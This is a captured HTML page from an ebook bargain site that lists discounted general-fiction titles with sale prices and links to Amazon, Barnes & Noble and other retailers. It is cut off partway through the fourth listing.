

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bargainebookhunter.com/book-category/general-fiction/page/2/
body_size: 21015
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bargainebookhunter.com/xmlrpc.php">

	<!-- Favicon -->
	<link rel="icon" type="image/svg+xml" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/images/favicon.svg">
	<link rel="apple-touch-icon" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/images/favicon.svg">
	
	<!-- STYLESHEETS -->
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/bootstrap-select/dist/css/bootstrap-select.min.css">
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/icons/fontawesome/css/all.min.css">
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/swiper/swiper-bundle.min.css">
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/animate/animate.css">
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/css/style.css">
	
	<!-- GOOGLE FONTS-->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700;800&family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KHWBRYNEJW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KHWBRYNEJW');
</script>
	
	<!--[if lt IE 9]>
	<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>General Fiction &#8211; Page 2 &#8211; Bargain eBook Hunter</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="description" content="Book Genre: General Fiction">
<link rel="canonical" href="https://bargainebookhunter.com/books/the-quiet-hero/">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="website">
<meta property="og:title" content="Book Genre: General Fiction - Bargain eBook Hunter">
<meta property="og:description" content="Book Genre: General Fiction">
<meta property="og:url" content="https://bargainebookhunter.com/books/the-quiet-hero/">
<meta property="og:site_name" content="Bargain eBook Hunter">
<meta property="og:image" content="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/images/logo.png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Book Genre: General Fiction - Bargain eBook Hunter">
<meta name="twitter:description" content="Book Genre: General Fiction">
<meta name="twitter:image" content="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/images/logo.png">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Bargain eBook Hunter &raquo; Feed" href="https://bargainebookhunter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bargain eBook Hunter &raquo; Comments Feed" href="https://bargainebookhunter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bargain eBook Hunter &raquo; General Fiction Book Genre Feed" href="https://bargainebookhunter.com/book-category/general-fiction/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://bargainebookhunter.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://bargainebookhunter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cb-script-1-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https://bargainebookhunter.com/wp-admin/admin-ajax.php"};
//# sourceURL=cb-script-1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/script.js?ver=1.0.7" id="cb-script-1-js"></script>
<link rel="https://api.w.org/" href="https://bargainebookhunter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bargainebookhunter.com/wp-json/wp/v2/book_category/121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bargainebookhunter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>

<body class="archive paged tax-book_category term-general-fiction term-121 paged-2 wp-theme-bargainebookhunter">
<div class="page-wraper">
	<!--<div id="loading-area" class="preloader-wrapper-1">
		<div class="preloader-inner">
			<div class="preloader-shade"></div>
			<div class="preloader-wrap"></div>
			<div class="preloader-wrap wrap2"></div>
			<div class="preloader-wrap wrap3"></div>
			<div class="preloader-wrap wrap4"></div>
			<div class="preloader-wrap wrap5"></div>
		</div> 
	</div>-->
	
	<!-- Header -->
	<header class="site-header mo-left header style-1">
		<!-- Main Header -->
		<div class="sticky-header main-bar-wraper navbar-expand-lg">
			<div class="main-bar clearfix">
				<div class="container clearfix">
					<!-- Website Logo -->
					<div class="logo-header logo-dark">
						<a href="https://bargainebookhunter.com/"><img src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/images/logo.png" alt="Bargain eBook Hunter"></a>
					</div>
					
					<!-- Nav Toggle Button -->
					<button class="navbar-toggler collapsed navicon justify-content-end" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
						<span></span>
						<span></span>
						<span></span>
					</button>

					<!-- header search nav -->
					<div class="header-search-nav">
						<form class="header-item-search">
							<div class="input-group search-input">
								<!-- <input type="text" class="form-control" aria-label="Text input with dropdown button" placeholder="Search Books Here">
								<button class="btn" type="button"><i class="flaticon-loupe"></i></button> -->
							</div>
						</form>
					</div>
					
					<!-- Main Nav -->
					<div class="header-nav navbar-collapse collapse" id="navbarNavDropdown">
						<div class="logo-header logo-dark">
							<a href="https://bargainebookhunter.com/"><img src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/images/logo.png" alt="Bargain eBook Hunter"></a>
						</div>
						<form class="search-input">
							<div class="input-group search-input">
								<form role="search" method="get" class="search-form" action="https://bargainebookhunter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form>							</div>
						</form>
						<ul class="nav navbar-nav">
							<li><a href="https://bargainebookhunter.com">Home</a></li>
							<li><a href="https://bargainebookhunter.com/all-books/"><span>All Books</span></a></li>
							<li><a href="https://bargainebookhunter.com/blog"><span>Blog</span></a></li> 
						</ul>
						<!-- <div class="dz-social-icon">
							<ul>
								<li><a class="fab fa-facebook-f" target="_blank" href="https://www.facebook.com/dexignzone"></a></li>
								<li><a class="fab fa-twitter" target="_blank" href="https://twitter.com/dexignzones"></a></li>
								<li><a class="fab fa-linkedin-in" target="_blank" href="https://www.linkedin.com/showcase/3686700/admin/"></a></li>
								<li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/website_templates__/"></a></li>
							</ul>
						</div> -->
					</div>

					<!-- EXTRA NAV -->
					<div class="extra-nav">
						<div class="extra-cell">
							<a href="https://bargainebookhunter.com/advertise-with-us" class="btn btn-primary btnhover" style="padding:8px;">Advertise with us</a>	
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Main Header End -->
		
	</header>
	<!-- Header End -->

		<div class="page-content">
			<!-- inner page banner -->
			<div class="dz-bnr-inr overlay-secondary-dark dz-bnr-inr-sm" style="background-image:url(https://99centbargainebooks.com/romanceebookdeals/wp-content/uploads/2022/11/bg3.jpg);">
				<div class="container">
					<div class="dz-bnr-inr-entry">
													<h1>Book Genre: <span>General Fiction</span></h1>
												<nav aria-label="breadcrumb" class="breadcrumb-row">
							<ul class="breadcrumb">
								<li class="breadcrumb-item"><a href="https://bargainebookhunter.com/">Home</a></li>
																<li class="breadcrumb-item">Book Genre: <span>General Fiction</span></li>
															</ul>
						</nav>
					</div>
				</div>
			</div>
			<!-- inner page banner End-->
			
			<!-- Blog Large -->
			<section class="content-inner-1 bg-img-fix">
				<div class="container">
					<div class="row">
						<div class="col-xl-8 col-lg-8">
																							<article class="post type-post status-publish format-standard hentry books_main">
										<div class="books_inner">
											<div class="row books_block">
												<div class="col-xl-3">
																											<img width="1544" height="2475" src="https://bargainebookhunter.com/wp-content/uploads/2023/12/The-Quiet-Hero.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://bargainebookhunter.com/wp-content/uploads/2023/12/The-Quiet-Hero.webp 1544w, https://bargainebookhunter.com/wp-content/uploads/2023/12/The-Quiet-Hero-187x300.webp 187w, https://bargainebookhunter.com/wp-content/uploads/2023/12/The-Quiet-Hero-639x1024.webp 639w, https://bargainebookhunter.com/wp-content/uploads/2023/12/The-Quiet-Hero-768x1231.webp 768w, https://bargainebookhunter.com/wp-content/uploads/2023/12/The-Quiet-Hero-958x1536.webp 958w, https://bargainebookhunter.com/wp-content/uploads/2023/12/The-Quiet-Hero-1278x2048.webp 1278w" sizes="(max-width: 1544px) 100vw, 1544px" />													 
												</div>
												<div class="col-xl-9">
													<span class="book_price">
																												$0.99 <del>$4.99</del>
																											</span>
													<h2 class="book_title"><a href="https://bargainebookhunter.com/books/the-quiet-hero/" title="The Quiet Hero">The Quiet Hero</a> <span>by Nicki Pascarella</span></h2>
													<div class="book_desc"><p>The Quiet Hero by $0.99$4.99</p>
</div>
													<ul>
														<li><a href="https://www.amazon.com/dp/B0CLS4G2C7?&">Amazon - US</a></li>																																																								<li><a href="https://www.barnesandnoble.com/w/book/1144411967?ean=9798988517511">Nook - BN</a></li>																																										<li><a href="http://C&amp;source=gbs_api/">Google Play</a></li>														<li><a href="https://www.smashwords.com/books/view/1461454">Smashwords</a></li>																																										    <li>
                <a href="https://www.walmart.com/ip/The-Quiet-Hero-Paperback/5242764543?wmlspartner=wlpa&amp;selectedSellerId=0&amp;sourceid=dsn_msft_f5172ff0-5d99-49c0-bc4a-033e6f4b9dd0&amp;veh=dsn&amp;wmlspartner=dsn_msft_f5172ff0-5d99-49c0-bc4a-033e6f4b9dd0&amp;cn=FY24-HolidayCore-GATH-MPMax_cnv_">Walmart</a></li>													
</ul>
													<p class="book-meta" style="line-height: 20px;"> <strong>Genre: <a href="https://bargainebookhunter.com/book-category/historical-fiction/">Historical Fiction</a></strong><br><a href="https://bargainebookhunter.com/book-category/general-fiction/">#GeneralFiction</a> </p>
																									</div>
											</div>
										</div>
									</article>					
																	<article class="post type-post status-publish format-standard hentry books_main">
										<div class="books_inner">
											<div class="row books_block">
												<div class="col-xl-3">
																											<img width="344" height="500" src="https://bargainebookhunter.com/wp-content/uploads/2023/12/The-Other-Margaret-Beaufort-Margaret-Countess-of-Stafford-Medieval-Babes-Tales-of-Little-Known-Ladies-Book-9.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://bargainebookhunter.com/wp-content/uploads/2023/12/The-Other-Margaret-Beaufort-Margaret-Countess-of-Stafford-Medieval-Babes-Tales-of-Little-Known-Ladies-Book-9.jpg 344w, https://bargainebookhunter.com/wp-content/uploads/2023/12/The-Other-Margaret-Beaufort-Margaret-Countess-of-Stafford-Medieval-Babes-Tales-of-Little-Known-Ladies-Book-9-206x300.jpg 206w" sizes="(max-width: 344px) 100vw, 344px" />													 
												</div>
												<div class="col-xl-9">
													<span class="book_price">
																												$0.99 <del>$2.99</del>
																											</span>
													<h2 class="book_title"><a href="https://bargainebookhunter.com/books/the-other-margaret-beaufort-margaret-countess-of-stafford-medieval-babes-tales-of-little-known-ladies-book-9/" title="The Other Margaret Beaufort: Margaret, Countess of Stafford (Medieval Babes: Tales of Little-Known Ladies Book 9)">The Other Margaret Beaufort: Margaret, Countess of Stafford (Medieval Babes: Tales of Little-Known Ladies Book 9)</a> <span>by Janet Reedman</span></h2>
													<div class="book_desc"><p>The Other Margaret Beaufort: Margaret, Countess of Stafford (Medieval Babes: Tales of Little-Known Ladies Book 9) by $0.99$2.99</p>
</div>
													<ul>
														<li><a href="https://www.amazon.com/dp/B0B3Z7CZ71?&">Amazon - US</a></li>														<li><a href="https://www.amazon.co.uk/dp/B0B3Z7CZ71?&">Amazon - UK</a></li>														<li><a href="https://www.amazon.ca/dp/B0B3Z7CZ71?&">Amazon - CA</a></li>														<li><a href="https://www.amazon.com.au/dp/B0B3Z7CZ71?&">Amazon - AU</a></li>																																																																																																																    													
</ul>
													<p class="book-meta" style="line-height: 20px;"> <strong>Genre: <a href="https://bargainebookhunter.com/book-category/historical-fiction/">Historical Fiction</a></strong><br><a href="https://bargainebookhunter.com/book-category/general-fiction/">#GeneralFiction</a> </p>
																									</div>
											</div>
										</div>
									</article>					
																	<article class="post type-post status-publish format-standard hentry books_main">
										<div class="books_inner">
											<div class="row books_block">
												<div class="col-xl-3">
																											<img width="324" height="500" src="https://bargainebookhunter.com/wp-content/uploads/2023/12/These-Things-Happen-A-Novel.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://bargainebookhunter.com/wp-content/uploads/2023/12/These-Things-Happen-A-Novel.jpg 324w, https://bargainebookhunter.com/wp-content/uploads/2023/12/These-Things-Happen-A-Novel-194x300.jpg 194w" sizes="(max-width: 324px) 100vw, 324px" />													 
												</div>
												<div class="col-xl-9">
													<span class="book_price">
																												$0.99 <del>$9.99</del>
																											</span>
													<h2 class="book_title"><a href="https://bargainebookhunter.com/books/these-things-happen-a-novel/" title="These Things Happen: A Novel">These Things Happen: A Novel</a> <span>by Michael Eon</span></h2>
													<div class="book_desc"><p>These Things Happen: A Novel by $0.99$9.99</p>
</div>
													<ul>
														<li><a href="https://www.amazon.com/dp/B0BTW555XP?&">Amazon - US</a></li>														<li><a href="https://www.amazon.co.uk/dp/B0BTW555XP?&">Amazon - UK</a></li>														<li><a href="https://www.amazon.ca/dp/B0BTW555XP?&">Amazon - CA</a></li>														<li><a href="https://www.amazon.com.au/dp/B0BTW555XP?&">Amazon - AU</a></li>														<li><a href="https://www.barnesandnoble.com/w/these-things-happen-michael-eon/1143026500?ean=9781959411178">Nook - BN</a></li>																												<li><a href="https://books.apple.com/us/book/these-things-happen/id6445691181">Apple iBooks</a></li>																																																																						    													
</ul>
													<p class="book-meta" style="line-height: 20px;"> <strong>Genre: <a href="https://bargainebookhunter.com/book-category/literary-fiction/">Literary Fiction</a></strong><br><a href="https://bargainebookhunter.com/book-category/general-fiction/">#GeneralFiction</a> </p>
																									</div>
											</div>
										</div>
									</article>					
																	<article class="post type-post status-publish format-standard hentry books_main">
										<div class="books_inner">
											<div class="row books_block">
												<div class="col-xl-3">
																											<img width="324" height="500" src="https://bargainebookhunter.com/wp-content/uploads/2023/11/Lost-Seeds-The-Beginning.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bargainebookhunter.com/wp-content/uploads/2023/11/Lost-Seeds-The-Beginning.jpg 324w, https://bargainebookhunter.com/wp-content/uploads/2023/11/Lost-Seeds-The-Beginning-194x300.jpg 194w" sizes="auto, (max-width: 324px) 100vw, 324px" />													 
												</div>
												<div class="col-xl-9">
													<span class="book_price">
																												$0.99 <del>$6.99</del>
																											</span>
													<h2 class="book_title"><a href="https://bargainebookhunter.com/books/lost-seeds-the-beginning/" title="Lost Seeds: The Beginning">Lost Seeds: The Beginning</a> <span>by Teresa Mosley Sebastian</span></h2>
													<div class="book_desc"><p>Lost Seeds: The Beginning by $0.99$6.99</p>
</div>
													<ul>
														<li><a href="https://www.amazon.com/dp/B0C9RVMFR5?&">Amazon - US</a></li>														<li><a href="https://www.amazon.co.uk/dp/B0C9RVMFR5?&">Amazon - UK</a></li>														<li><a href="https://www.amazon.ca/dp/B0C9RVMFR5?&">Amazon - CA</a></li>														<li><a href="https://www.amazon.com.au/dp/B0C9RVMFR5?&">Amazon - AU</a></li>																																																																																																																    													
</ul>
